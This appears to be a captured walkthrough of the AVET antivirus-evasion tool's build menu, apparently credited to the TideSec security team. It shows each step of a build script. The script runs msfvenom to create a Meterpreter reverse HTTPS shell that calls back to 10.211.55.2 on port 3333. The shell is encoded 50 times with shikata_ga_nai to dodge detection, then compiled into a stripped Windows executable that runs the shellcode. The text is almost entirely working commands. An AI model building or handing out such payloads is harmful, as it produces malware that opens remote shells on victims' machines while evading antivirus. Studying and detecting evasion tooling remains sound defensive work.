 Input number of the script you want use and hit enter: 2
Now you can edit the build script line by line.
Apply shikata 50 times.
print AVET logo
$ cat banner.txt
include script containing the compiler var $win32_compiler
you can edit the compiler in build/global_win32.sh
or enter $win32_compiler="mycompiler" here
$ . build/global_win32.sh
import feature construction interface
$ . build/feature_construction.sh
import global default lhost and lport values from build/global_connect_config.sh
$ . build/global_connect_config.sh
override connect-back settings here, if necessary
$ LPORT=$GLOBAL_LPORT
$ LHOST=$GLOBAL_LHOST
make meterpreter reverse payload, encoded 50 rounds with shikata_ga_nai
$ msfvenom -p windows/meterpreter/reverse_https lhost=10.211.55.2  lport=3333 -e x86/shikata_ga_nai -i 50 -f c -
a x86 --platform Windows > input/sc_c.txt
no command preexec
$ set_command_source no_data
$ set_command_exec no_command
set shellcode source
$ set_payload_source static_from_file input/sc_c.txt
set decoder and crypto key source
$ set_decoder none
$ set_key_source no_data
set payload info source
$ set_payload_info_source no_data
set shellcode binding technique
$ set_payload_execution_method exec_shellcode
enable debug output
$ enable_debug_print
compile to output.exe file
$ $win32_compiler -o output/output.exe source/avet.c
$ strip output/output.exe
cleanup
$ cleanup_techniques
The following commands will be executed:
#/bin/bash
cat banner.txt
. build/global_win32.sh
. build/feature_construction.sh
. build/global_connect_config.sh
LPORT=$GLOBAL_LPORT
LHOST=$GLOBAL_LHOST
msfvenom -p windows/meterpreter/reverse_https lhost=10.211.55.2  lport=3333 -e x86/shikata_ga_nai -i 50 -f c -a
x86 --platform Windows > input/sc_c.txt
set_command_source no_data
set_command_exec no_command
set_payload_source static_from_file input/sc_c.txt
set_decoder none
set_key_source no_data
set_payload_info_source no_data
set_payload_execution_method exec_shellcode
enable_debug_print
$win32_compiler -o output/output.exe source/avet.c
strip output/output.exe
cleanup_techniques
TideSec安全团队
Press enter to continue.